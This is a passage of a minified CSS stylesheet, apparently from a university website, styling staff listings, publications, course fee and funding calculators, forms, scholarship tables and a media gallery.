.tabs-content{background:#fff;border:none;border-top:0;transition:all .5s ease}.staff-profile .tabbed .tabs-content .tabs-panel{padding:1rem 0}.staff-profile .tabbed .tabs-content .tabs-panel.is-active{display:block}.staff-profile .accordion{border:1px solid #ccc;padding-top:0}.staff-profile .accordion ul{margin-bottom:1rem;margin-left:0}.staff-profile .accordion h4{font-family:arial,helvetica,sans-serif;font-weight:700}.staff-profile .accordion .accordion-item{border-bottom:1px solid #ccc}.staff-profile .accordion .accordion-item:last-child{border-bottom:0}.staff-profile .accordion .accordion-content{border:0}.staff-profile .filter-row{padding:1rem 1rem 0}.staff-profile .staff-list{margin-top:0}.staff-profile .staff-list .staff-row{flex:0 0 100%;margin-bottom:1rem;margin-top:1rem;padding:0}@media screen and (min-width:64rem){.staff-profile .staff-list .staff-row{flex:0 0 calc(50% - 1.875rem);flex:0 0 calc(33.3% - 1.875rem)}}.staff-profile .staff-list .staff-row a,.staff-profile .staff-list .staff-row:last-child{border-bottom:0}.staff-profile .staff-list .staff-row .image{height:auto}.staff-profile .hidden{display:none}.staff-profile .btn-back{line-height:1;width:100%}.staff-list{display:flex;flex-flow:row wrap;margin-left:auto;margin-right:auto;margin-top:3rem;max-width:75rem}.staff-list .research{width:100%}.staff-list .research .staff-details a{padding-bottom:0;width:auto}.staff-list .research .staff-details .name{background-color:#fff;margin:0;text-decoration:none}.staff-list .research .staff-details .postnominals{display:none;visibility:hidden}@media screen and (max-width:37.4988em){.staff-list .research .image{margin-bottom:1rem}}.staff-list .staff-row{border-bottom:1px solid #efefef;flex:0 0 calc(100% - 1.25rem);margin-bottom:2rem;margin-left:0;margin-right:0;padding-bottom:1rem}@media screen and (min-width:37.5rem){.staff-list .staff-row{border-bottom:0;flex:0 0 calc(33.33% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}}@media screen and (min-width:64rem){.staff-list .staff-row{flex:0 0 calc(25% - 1.875rem)}}.staff-list .staff-row.research{flex:0 0 100%}.staff-list .staff-row .feature-title>a{border-bottom:0;display:inline-block;padding-bottom:0;text-decoration:none}.staff-list .staff-row .feature-title>a:hover{border-bottom:0}.staff-list .staff-row .feature-title>a:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.staff-list .image{display:block;height:auto;overflow:hidden;padding:0;position:relative;visibility:visible;width:100%}@media screen and (max-width:30rem){.staff-list .image{display:none;visibility:hidden}}@media screen and (min-width:64rem){.staff-list .image{height:250px}}.staff-list .image img{margin-top:-10px}.staff-list .name{background-color:#fff;font-family:LexiaRegular,georgia,serif;line-height:1;margin-bottom:1rem;padding:0;position:relative;width:100%}@media screen and (min-width:37.5rem){.staff-list .name{background-color:#efefef;padding:.75rem}}.staff-list .postnominals{color:#636363;display:block;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1rem;letter-spacing:.01rem;margin-top:.5rem}.staff-list .staff-contact span>span{display:block}.staff-list .job-title{color:#4b4b4b;display:block;font-weight:700}.staff-list .staff-details{margin-bottom:.5rem}.staff-list .staff-details a{display:inline-block}.staff-list .staff-research{font-size:90%}.staff-list .staff-research .research-areas{margin-bottom:0;max-width:100%}.staff-list .staff-contact{font-size:90%;margin-bottom:.5rem;margin-top:.5rem}.staff-list .email{word-wrap:break-word;overflow-wrap:break-word;word-break:break-word}.staff-list .email:before{background-image:url(/media/wdp/style-assets/images/svg/envelope.svg)}.staff-list .email:before,.staff-list .phone:before{background-size:12px 12px;content:" ";display:inline-block;height:12px;margin-right:.5rem;width:12px}.staff-list .phone:before{background-image:url(/media/wdp/style-assets/images/svg/phone.svg)}.staff-list .location:before{background-image:url(/media/wdp/style-assets/images/svg/map-marker.svg);background-size:12px 12px;content:" ";display:inline-block;height:12px;margin-right:.5rem;width:12px}.staff-list a{height:100%;position:relative;width:100%}.staff-list a:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.staff-list.research-area .staff-research{display:none;visibility:hidden}.publications-list .publications-year-items,.publications-list .publications-year-list,.publications-list .publications-year-type{list-style-type:none!important;margin:0!important;padding-left:0!important}.publications-list .publications-year-items>li,.publications-list .publications-year-list>li,.publications-list .publications-year-type>li{flex-direction:column}.publications-list .publications-year-list{padding-top:1rem}.publications-list .publications-year-list h2:after{display:none}.publications-list .publications-year-items>li{flex-direction:column;margin-bottom:1rem}.publications-list .publications-year-items>li>.citation{display:flex}.publications-list .publications-year-items>li>.citation>.citation-text{display:flex;flex-direction:column;flex-grow:1}.publications-list .publications-year-items>li>.citation>.citation-text>p{margin-bottom:.5rem}.publications-list .publications-year-items>li>.download{align-items:center;display:flex;height:30px;margin-bottom:1.5rem}.publications-list .publications-year-items>li>.download>.icon{fill:#636363;height:100%;margin-right:.5rem}.publications-list .publications-year-items>li>.download a{border-bottom:0;color:#636363}.publications-list .publications-year-items>li>.download a:hover{border-bottom:1px solid #ccc;color:#b5121b}.publications-list .publications-list-section ul{margin-left:0}.publications-list .no-publications-message{margin-top:1rem}.publications-list hr{border-bottom:1px dashed #ccc;width:100%}#publications .highlight-link{margin-top:1rem}@media screen and (min-width:37.5rem){#publications .highlight-link{margin-left:1rem;margin-top:0}}.foundation-staff-listing{background:none;padding:0}.foundation-staff-listing .filter-row-wrapper{margin-bottom:2rem}.foundation-staff-listing .filter-row{margin:0 auto;padding:1.5rem .9375rem 1rem}.foundation-staff-listing .filter-row .grid-container{margin-top:0;padding:0}.foundation-staff-listing .category-label{line-height:2.5rem}.foundation-staff-listing .no-staff-message{display:none}@media screen and (min-width:64rem){.foundation-staff-listing .staff-list .staff-row:not(.research) .name{min-height:5rem}}.foundation-staff-listing .staff-list .staff-row .feature-title>a{border-bottom:0;display:inline-block}.foundation-staff-listing .staff-list.hidden{display:none}.full-width-accordion.staff-group .full-width-accordion-content .staff-list{display:flex;flex-direction:column;padding:0}.full-width-accordion.staff-group .accordion-content{padding-top:1rem}@media screen and (max-width:30rem){.staff-group .group-staff-row{border-bottom:1px solid #efefef}}.staff-group .staff-list{margin:0}.staff-group .staff-details{margin-top:.5rem}.staff-group .staff-details a{height:100%;position:relative;text-decoration:none;width:100%}.staff-group .staff-details a:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.staff-group .staff-details h3{background-color:#fff;margin-bottom:0;padding:0}.staff-group .image{height:auto}.staff-a-z{margin-top:1.5rem}.staff-a-z ul{border-bottom:1px solid #ccc!important;padding-bottom:2rem}@media screen and (max-width:37.4988em){.staff-a-z ul{border-bottom:none!important}}.feedback-panel{background-color:var(--background);border-left:1rem solid var(--default);margin:1rem auto;padding-bottom:0;padding-top:0}.feedback-panel svg{fill:var(--default);height:3rem;width:3rem}.feedback-panel h1,.feedback-panel h2{color:var(--default);font-family:LexiaBold,georgia,serif;font-size:2rem;margin-bottom:1rem}.feedback-panel h1:after,.feedback-panel h2:after{display:none}.feedback-panel .container{display:grid;gap:1rem;grid-template-columns:-webkit-max-content 1fr;grid-template-columns:max-content 1fr;grid-template-rows:auto;padding:1rem 0}.feedback-panel .container p:last-of-type{margin-bottom:0}.feedback-panel+*{margin-top:1rem}.cnp-alert h2{font-family:EffraBold,arial,helvetica,sans-serif}.cnp-alert li:not(:last-child){padding-bottom:.5rem}.course-fees-lookup-section{padding:0}.course-fees-lookup-section h2{font-size:1.625rem}.course-fees-lookup-section .vue-loader{align-items:center;display:flex;flex-direction:column;height:11rem;justify-content:center;width:100%}.course-fees-lookup-section .vue-loader:before{background:url(/media/lancaster-university/style-assets/images/slimbox/loading.gif);background-position:50%;background-repeat:no-repeat;content:"";height:50px;width:50px}.course-fees-lookup-section .course-fees-lookup .filter-info{margin-top:1rem}.course-fees-lookup-section .course-fees-lookup .filter-info svg{fill:#4b4b4b;float:left;height:1.5rem;margin-right:1rem;width:1.5rem}.course-fees-lookup-section .course-fees-lookup .filter-info p{padding-left:2.5rem}.course-fees-lookup-section .course-fees-lookup .accordion-panel{padding-bottom:2rem}.course-fees-lookup-section .course-fees-table{border-radius:5px;margin-top:2rem;max-width:50rem;width:100%}.course-fees-lookup-section .course-fees-table li:not(.accordion-item){margin-bottom:2rem}.course-fees-lookup-section .course-fees-table .accordion-content{border:0;padding:0}.course-fees-lookup-section .course-fees-table .accordion-content p{padding:0 1rem}.course-fees-lookup-section .course-fees-table .undergraduate-table{margin:0}.course-fees-lookup-section .course-fees-table .undergraduate-table tbody{border:0}.course-fees-lookup-section .course-fees-table .undergraduate-table th{font-family:arial,helvetica,sans-serif;font-size:1rem}.course-fees-lookup-section .course-fees-table .undergraduate-table td,.course-fees-lookup-section .course-fees-table .undergraduate-table th{width:16rem}.course-fees-lookup-section .course-fees-table .undergraduate-table tr td:first-child,.course-fees-lookup-section .course-fees-table .undergraduate-table tr th:first-child{padding-left:1.5rem}.course-fees-lookup-section .course-fees-table .bullet{margin:.625rem 1.5rem}.course-fees-lookup-section .course-details-link{padding:1rem}.course-fees-lookup-section .course-details-link a{border-bottom:0;display:block;text-align:right}.course-fees-lookup-section .course-details-link a:hover{border-bottom:0}input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}label{border:0;cursor:pointer;font-size:100%;margin:0;padding:0;vertical-align:baseline}textarea{border-radius:5px;color:#0a0a0a;font:99% sans-serif;font-family:arial,helvetica,sans-serif;height:auto;margin:0;max-width:100%;min-height:50px;overflow:auto}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2885, 86, 86%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;border:2px solid var(--light);border-radius:5px;box-sizing:border-box;color:#0a0a0a;font-family:inherit;font-size:1rem;font-weight:400;height:2.4375rem;line-height:1.5;margin:0 0 1rem;padding:.5rem 1.5rem .5rem .5rem;text-transform:none;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}@media screen and (min-width:0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:var(--light);cursor:not-allowed}select[multiple]{background-image:none;height:auto}option{background-color:#fff}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal}.fieldset{border:1px solid var(--light);margin:1.125rem 0;padding:1.25rem}.fieldset legend{margin:0 0 0 -.1875rem;padding:0 .1875rem}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;appearance:button;font:inherit}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #636363;border-radius:5px;box-shadow:inset 0 1px 2px rgba(85,86,86,.1);box-sizing:border-box;color:#0a0a0a;display:block;font-family:inherit;font-size:1rem;font-weight:400;height:2.4375rem;line-height:1.5;margin:0 0 1rem;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}textarea[rows]{height:auto}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#efefef;cursor:not-allowed}[type=button],[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px}input[type=search]{box-sizing:border-box}::-moz-placeholder{color:#636363}::placeholder{color:#636363}[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin-bottom:0;margin-left:.5rem;margin-right:1rem;vertical-align:baseline}[type=checkbox]+label[for],[type=radio]+label[for]{cursor:pointer}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}[type=file]{width:100%}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{color:#0a0a0a;font-size:.8125rem;font-style:italic;margin-top:-.5rem}.input-group{align-items:stretch;display:flex;margin-bottom:1rem;width:100%}.input-group>:first-child,.input-group>:first-child.input-group-button>*{border-radius:5px 0 0 5px}.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0 5px 5px 0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{align-items:center;background:var(--light);border:1px solid #959595;color:#0a0a0a;display:flex;flex:0 0 auto;padding:0 1rem;text-align:center;white-space:nowrap}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;flex:1 1 0px;min-width:0}.input-group-button{display:flex;flex:0 0 auto;padding-bottom:0;padding-top:0;text-align:center}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{align-self:stretch;font-size:1rem;height:auto;padding-bottom:0;padding-top:0}.is-invalid-input:not(:focus){background-color:#fdeeec;border-color:red}.is-invalid-input:not(:focus)::-moz-placeholder{color:red}.is-invalid-input:not(:focus)::placeholder{color:red}.is-invalid-label{color:red}.form-error{color:red;display:none;font-size:.75rem;font-weight:700;margin-bottom:1rem;margin-top:-.5rem}.form-error.is-visible{display:block}input,select{color:#0a0a0a;font:99% sans-serif;font-family:Arial,Helvetica,sans-serif}input:not([type=radio],[type=checkbox]),select{vertical-align:middle}@supports (-webkit-appearance:none) or (-moz-appearance:none){input[type=checkbox]{--active:#b5121b;--border:var(--light);--focus:2px hsla(0,0%,58%,.75);--background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:var(--background);border:1px solid var(--light);border-radius:5px;cursor:pointer;display:inline-block;flex:0 0 auto;height:30px;margin-bottom:.5rem;margin-right:.5rem;outline:0;position:relative;transition:background .3s,border-color .3s,box-shadow .2s;vertical-align:top;width:30px}@media screen and (min-width:64rem){input[type=checkbox]{height:21px;width:21px}}input[type=radio]{--active:#b5121b;--border:var(--light);--focus:2px hsla(0,0%,58%,.75);--background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:var(--background);border:1px solid var(--light);border-radius:50%;cursor:pointer;display:inline-block;height:30px;margin-right:.25rem;outline:0;position:relative;transition:background .3s,border-color .3s,box-shadow .2s;vertical-align:top;width:30px}@media screen and (min-width:64rem){input[type=radio]{height:21px;width:21px}}input[type=checkbox]:after,input[type=radio]:after{content:"";display:block;left:0;position:absolute;top:0}input[type=checkbox]:after{border:3px solid #fff;border-left:0;border-top:0;height:14px;left:9px;top:6px;transform:rotate(30deg);width:10px}@media screen and (min-width:64rem){input[type=checkbox]:after{border:2px solid #fff;border-left:0;border-top:0;height:9px;left:7px;top:4px;width:5px}}input[type=radio]:after{background:#fff;border-radius:50%;height:28px;opacity:0;transform:scale(.5);width:28px}@media screen and (min-width:64rem){input[type=radio]:after{height:19px;width:19px}}input[type=radio]:checked{opacity:.5}}input[type=checkbox]:checked,input[type=radio]:checked{background:var(--active);opacity:1}input[type=checkbox]:after,input[type=radio]:after{opacity:1}input[type=checkbox]+label,input[type=radio]+label{margin-left:0;vertical-align:middle}input[type=button],input[type=image],input[type=submit],label{cursor:pointer}input:invalid,textarea:invalid{border-radius:1px;box-shadow:0 0 5px red}textarea.contenteditable{-webkit-appearance:none;-moz-appearance:none;appearance:none}#form-hp{display:none}.form-container .form-section{display:flex;flex-wrap:wrap;padding:1rem 0}.form-container .section-label{color:#000;font-family:arial,helvetica,sans-serif;font-size:1.375rem;font-weight:700;width:100%}.form-container .section-inputs{display:flex;flex-wrap:wrap;width:100%}.form-container .section-inputs>div{margin-bottom:1rem}.form-container .section-input{display:block;width:100%}.form-container .section-input label{font-size:1rem;margin-bottom:.375rem}.form-container .section-input input{margin-bottom:0}.form-container .input-group .input-group-label{border-radius:0}.form-container .input-group .input-group-field{padding-left:1rem}.form-container .further-information,.form-container .further-information-table{border:1px solid var(--light);font-size:.9375rem;margin-bottom:.5rem;padding:1rem;width:100%}.form-container .further-information p,.form-container .further-information-table p{margin-bottom:.5rem}.form-container .further-information p:last-child,.form-container .further-information-table p:last-child{margin:0}.form-container .further-information ul,.form-container .further-information-table ul{display:flex;flex-wrap:wrap;margin:0}.form-container .further-information ul li,.form-container .further-information-table ul li{margin-right:2%;width:48%}.form-container .further-information-table{padding:0}.form-container .further-information-table table{margin:0}.form-container .further-information-table th{font-size:1rem}.form-container .further-information-table td{font-size:.9375rem}.form-container .select-group{width:100%}.form-container .select-group label{font-size:1rem;margin-bottom:.375rem}.form-container .select-group select{margin-bottom:.375rem}.form-container .prompt{font-weight:700;margin-bottom:.5rem}.form-container .radio{margin-bottom:.75rem}.form-container .radio,.form-container .radio label{align-items:center;display:flex}.form-container .radio input{margin:0 .5rem 0 0}.form-container .info-label{display:flex}.form-container .info-label label{width:100%}.form-container .info-label .info-label-text{margin:0 .5rem .5rem 0}.form-container .info-label .info-label-text.full-width{width:100%}.form-container .information-icon,.form-container .label-icon{cursor:pointer;height:20px;width:20px}.form-container .information-icon.active,.form-container .information-icon.active svg,.form-container .label-icon.active,.form-container .label-icon.active svg{fill:#b5121b}.form-container .information-icon svg,.form-container .label-icon svg{height:20px;width:20px}.form-container .submit{display:block;font-size:1rem;font-weight:700;margin:0 auto 2rem}.form-container .section-information-box{align-items:center;background-color:#324147;border:1px solid #324147;color:#fff;display:flex;font-family:arial,helvetica,sans-serif;font-size:1rem;margin-bottom:1rem;padding:.75rem 1rem}.form-container .section-information-box>svg{fill:#fff;height:1.5rem;margin-right:1rem;width:1.5rem}.form-container .section-information-box .information-text{width:100%}.form-container .section-information-box .information-text p{margin:0 0 .5rem;width:100%}.form-container .section-information-box .information-text p>svg{fill:#fff;height:1.25rem;width:1.5rem}.form-container .section-information-box .information-text p:last-child{margin-bottom:0}.form-container .section-information-box.last-year-disclaimer{width:100%}@media screen and (min-width:37.5rem){.form-container .radio-group.half-width,.form-container .section-input.half-width,.form-container .section-radio.half-width,.form-container .select-group.half-width{margin-right:3%;width:47%}.form-container .two-thirds-width{width:66.66%}.form-container .one-thirds-width{width:33.33%}}@media screen and (min-width:64rem){.form-container .section-label{width:16.66%}.form-container .section-inputs{width:83.33%}.form-container .section-information-box{width:80%}}.student-funding-calculator-section{padding-bottom:0}.student-funding-calculator-section .vue-loader{align-items:center;display:flex;flex-direction:column;height:11rem;justify-content:center;width:100%}.student-funding-calculator-section .vue-loader:before{background:url(/media/lancaster-university/style-assets/images/slimbox/loading.gif);background-position:50%;background-repeat:no-repeat;content:"";height:50px;width:50px}.student-funding-calculator-section .vue-loader h2{font-size:1.625rem}.student-funding-calculator .form-container .further-information .benefits ul{font-size:.875rem;list-style:square;margin:0 1rem .5rem}@media screen and (min-width:64rem){.student-funding-calculator .form-container .further-information .benefits{width:200%}}.student-funding-calculator .form-container .further-information .independence ul{font-size:.875rem;list-style:square;margin:0 1rem .5rem}.student-funding-calculator .form-container .further-information .independence ul li{margin-right:0;width:100%}.student-funding-calculator .form-container .further-information .submit:disabled{opacity:.5}.student-funding-calculator .results-container{background:#efefef;padding:0;width:100%}.student-funding-calculator .results-container .results{align-items:flex-start;display:flex;flex-wrap:wrap;margin:auto;max-width:75rem;padding-bottom:1rem;padding-top:1rem}@media screen and (min-width:64rem){.student-funding-calculator .results-container .results{padding-bottom:2rem;padding-top:2rem}}.student-funding-calculator .results-container .results h3{width:100%}.student-funding-calculator .results-container .results table{margin:0 auto}.student-funding-calculator .results-container .results .cell{padding:0}.student-funding-calculator .results-container .results-disclaimer{font-size:.9375rem;padding-right:52%}.student-funding-calculator .results-container .funding-table{border:1px solid #ccc;margin-bottom:1rem}.student-funding-calculator .results-container .table-amount td:first-child{padding-left:2rem}.student-funding-calculator .results-container .further-info{background:#fff;border:1px solid #ccc;margin-bottom:1rem;padding:1rem}.student-funding-calculator .results-container .further-info ul{list-style:initial;margin-left:1rem}.student-funding-calculator .results-container .further-info-small p{font-size:.875rem;margin-bottom:0}.student-funding-calculator .results-container .further-info-small ol{font-size:.875rem;margin-bottom:0;margin-left:1rem;padding-left:0}@media (min-width:50rem){.student-funding-calculator .results-container .half-width-mediumlarge{margin-right:4%;width:48%}.student-funding-calculator .results-container .half-width-mediumlarge:nth-of-type(2n){margin-right:0}.student-funding-calculator .results-container .further-info:first-child{margin-top:0}}.scholarships,.scholarships-item,.scholarships-item+.content,.scholarships-listing{--light-transparent:rgba(196,218,229,.5);--lightest:#c4dae5;--light:#70a7c2;--medium:#417b98;--dark:#244352;--dark-text:#244352;--button:#417b98;--button-hover:#244352;--contrast-button:#417b98;--contrast-button-hover:#506975;--award:#8a3e65;--icon:#244352;--icon-background:#c4dae5}.scholarships .filter-row{background-color:#fff;margin-bottom:1.5rem;padding:0}.scholarships .filter-row .filter{width:100%}@media screen and (min-width:37.5rem){.scholarships .filter-row .filter{width:40%}}.scholarships .auto-award{align-items:center;border-radius:0;color:var(--award,--dark);display:flex;font-size:1.063rem;font-weight:700;padding-top:.25rem}.scholarships .auto-award svg{flex:0 0 35px;margin-right:1rem}.scholarships .auto-award>svg>path{fill:var(--award,--dark)}.scholarships .scholarship-listing ul:first-child{display:grid;gap:1rem}@media screen and (min-width:64rem){.scholarships .scholarship-listing ul:first-child{gap:2rem;grid-template-columns:repeat(2,1fr)}}.scholarships .scholarship-listing ul:first-child>li{background-color:#efefef;cursor:pointer;margin:0;padding:1.5rem}.scholarships .scholarship-listing ul:first-child>li:hover a{text-decoration:underline}.scholarships .scholarship-listing ul:first-child>li ul{margin:0}.scholarships .scholarship-listing ul:first-child>li:focus-within{outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}.scholarships .scholarship-listing ul:first-child.accordion{gap:0;grid-template-columns:auto}.scholarships .scholarship-listing ul:first-child.accordion li{background-color:#fff;padding:0}.scholarships .scholarship-listing h3{border:0;font-family:EffraBold,arial,helvetica,sans-serif}.scholarships .scholarship-listing h3 a{border-bottom:0;color:var(--dark-text);outline:none}.scholarships .scholarship-listing h3 a:hover{color:var(--button);text-decoration:underline}.scholarships .scholarship-listing h3 a:after{bottom:0;content:"";cursor:pointer;left:0;position:absolute;right:0;top:0}.scholarships .scholarship-listing .item-description{margin:1rem 0}.scholarships .scholarship-listing .item-details{background-color:#fff;border-left:4px solid var(--light);margin:0;padding:.75rem 1rem}.scholarships:not(.course-section) h2{margin-bottom:1rem}.scholarships:not(.course-section) h2:after{display:none}.scholarships:not(.course-section) select{background-position-x:100%;background-position-y:5px;background-size:12px;height:auto;margin:0;width:auto}.scholarships:not(.course-section) .filters{display:flex;flex-direction:column;gap:.75rem;margin:1.5rem 0}@media screen and (min-width:64rem){.scholarships:not(.course-section) .filters{align-items:baseline;flex-direction:row;gap:1.5rem;margin:1.5rem 0 3rem}}.scholarships:not(.course-section) .filter{align-items:center;border:4px solid var(--light);border-radius:5px;color:var(--dark);display:flex;font-weight:700;justify-content:flex-start;line-height:1;min-height:3.5rem;padding:0 1rem}@media screen and (min-width:64rem){.scholarships:not(.course-section) .filter{flex:0 1 auto;font-size:1.125rem;min-height:4rem}}.scholarships:not(.course-section) .filter label{margin-right:1rem}.scholarships:not(.course-section) .scholarship-listing p{margin-bottom:.25rem}.scholarships select{background-position-x:100%;background-position-y:5px;background-size:12px;height:auto;margin:0}.scholarships table,.scholarships-listing table{display:block;margin-bottom:1.5rem;margin-top:0}@media screen and (min-width:64rem){.scholarships table,.scholarships-listing table{display:table}}.scholarships table thead,.scholarships-listing table thead{background-color:var(--lightest);border:none;color:var(--dark);height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}@media screen and (min-width:64rem){.scholarships table thead,.scholarships-listing table thead{position:static}}.scholarships table thead th,.scholarships-listing table thead th{border:none;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem;padding:1rem 1.5rem}.scholarships table tbody,.scholarships-listing table tbody{background-color:#efefef;border:none;display:block;padding:.5rem .9375rem}@media screen and (min-width:64rem){.scholarships table tbody,.scholarships-listing table tbody{display:table-row-group}}.scholarships table tbody a,.scholarships-listing table tbody a{color:var(--dark-text)}.scholarships table tbody tr,.scholarships-listing table tbody tr{background-color:#efefef;border-bottom:1px dashed #a6a6a6}@media screen and (min-width:64rem){.scholarships table tbody tr,.scholarships-listing table tbody tr{border:none}}.scholarships table tbody tr:last-child,.scholarships-listing table tbody tr:last-child{border-bottom:none}.scholarships table th[role=rowheader],.scholarships-listing table th[role=rowheader]{display:block;padding:1rem .5rem .5rem}@media screen and (min-width:64rem){.scholarships table th[role=rowheader],.scholarships-listing table th[role=rowheader]{display:table-cell;padding:1rem 1.5rem}}.scholarships table th[role=rowheader] a,.scholarships-listing table th[role=rowheader] a{font-size:1.25rem}@media screen and (min-width:64rem){.scholarships table th[role=rowheader] a,.scholarships-listing table th[role=rowheader] a{font-size:inherit}}.scholarships table tr,.scholarships-listing table tr{display:block}@media screen and (min-width:64rem){.scholarships table tr,.scholarships-listing table tr{display:table-row}}.scholarships table td,.scholarships-listing table td{display:block;padding:0 .5rem .5rem}@media screen and (min-width:64rem){.scholarships table td,.scholarships-listing table td{display:table-cell;padding:1rem 1.5rem}}.scholarships table td:last-child,.scholarships-listing table td:last-child{padding-bottom:1rem}.scholarships table+p,.scholarships-listing table+p{margin-top:1.5rem}.scholarships table .narrow-th,.scholarships-listing table .narrow-th{color:#000;display:block;font-weight:700}@media screen and (min-width:64rem){.scholarships table .narrow-th,.scholarships-listing table .narrow-th{display:none;visibility:hidden}}.scholarships-item>h2{margin-bottom:1rem}.scholarships-item>h2:after{display:none}.scholarships-item table{background-color:#efefef;border-collapse:separate;border-left:4px solid var(--light);border-radius:0;display:block;font-size:1.125rem;margin-bottom:0;margin-top:0;padding:0 1rem;width:100%}@media screen and (min-width:64rem){.scholarships-item table{display:table;margin-bottom:1.5rem;padding:1rem;width:75%}}.scholarships-item table thead th{border:none;color:#fff}.scholarships-item table tbody{background-color:#efefef;border:0}.scholarships-item table tbody tr{background-color:#efefef;border-bottom:1px dashed #a6a6a6;padding:1rem 0}.scholarships-item table tbody tr:last-child{border-bottom:0}@media screen and (min-width:64rem){.scholarships-item table tbody tr{border-bottom:none;padding:0}}.scholarships-item table tbody td,.scholarships-item table tbody th{border:none;padding:0}@media screen and (min-width:64rem){.scholarships-item table tbody td,.scholarships-item table tbody th{padding:.5rem 1rem}}.scholarships-item table tbody td{font-size:1rem;vertical-align:middle}@media screen and (min-width:64rem){.scholarships-item table tbody td{font-size:1.125rem}}.scholarships-item table tbody p{width:100%}.scholarships-item table tr{display:block}@media screen and (min-width:64rem){.scholarships-item table tr{display:table-row}}.scholarships-item table td{display:block}@media screen and (min-width:64rem){.scholarships-item table td{display:table-cell}}.scholarships-item+.content{padding-top:0}.one-search{background:#efefef;margin:0;padding:2rem 0}.one-search .one-search-header{text-align:center}.one-search h2:after{margin:1rem auto}.one-search .one-search-links{align-items:center;display:flex;justify-content:center}.one-search .one-search-links>li:first-child{margin-right:2rem}.one-search .one-search-form{display:flex;flex-wrap:wrap}.one-search .one-search-form>input{border-radius:5px 0 0 5px;height:auto;width:100%}.one-search .one-search-form>select{height:auto;margin-right:5%;width:47.5%}.one-search .one-search-form>a{width:47.5%}@media screen and (min-width:37.5rem){.one-search .one-search-form{margin-bottom:1rem}.one-search .one-search-form>input{margin:0;width:60%}.one-search .one-search-form>select{border-left-width:0;border-radius:0;border-right-width:0;margin:0;width:30%}.one-search .one-search-form>a{background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;margin:0 0 0 1%;padding:.85rem 1rem;width:9%}.one-search .one-search-form>a:hover{background-color:#7f0d13;background-color:var(--button-hover)}}article.kef-case-study img+h2{margin-top:2rem}article.kef-case-study .foundation-tab-panel .tabs-content-wrapper{margin:-3px 0 0}article.kef-case-study aside .panel svg{fill:var(--dark-text);height:1.6rem;vertical-align:text-top;width:1.6rem}article.kef-case-study aside .panel p{font-size:.9rem}.multimedia-gallery .card-wrapper{overflow:hidden}.multimedia-gallery .card-image{background:#4b4b4b;background-size:cover;padding:0 0 80%;position:relative}@media screen and (min-width:37.5rem){.multimedia-gallery .card-image{padding-bottom:57.2%}}.multimedia-gallery .card-image img{height:100%;left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.multimedia-gallery .card-image iframe{border:0;height:71%;position:absolute;top:14.5%;width:100%}@media screen and (min-width:37.5rem){.multimedia-gallery .card-image iframe{height:100%;top:0}}.multimedia-gallery .card-content{padding:1.5rem 1rem}.multimedia-gallery .card-content h2,.multimedia-gallery .card-content h3{display:block;font-size:1.5rem;margin-bottom:1rem;text-align:center}.multimedia-gallery .card-content h2:after{border-bottom:0;margin:0}.multimedia-gallery .card-content a{text-align:center}.multimedia-gallery .audio-description{border-top:1px dashed #ccc;margin-top:1.5rem;padding-top:1rem}.multimedia-gallery .audio-description h3,.multimedia-gallery .audio-description h4{font-size:1.375rem;font-weight:700;margin-bottom:1rem;text-align:center}.multimedia-gallery .audio-description audio{display:block;margin:0 auto;max-width:300px;width:100%}@media screen and (min-width:64rem){.multimedia-gallery{background:#fff}.multimedia-gallery .card-carousel{display:none}}.multimedia-gallery-slideshow{margin:0 auto;max-width:1200px;padding:0 .9375rem;position:relative}.multimedia-gallery-slideshow 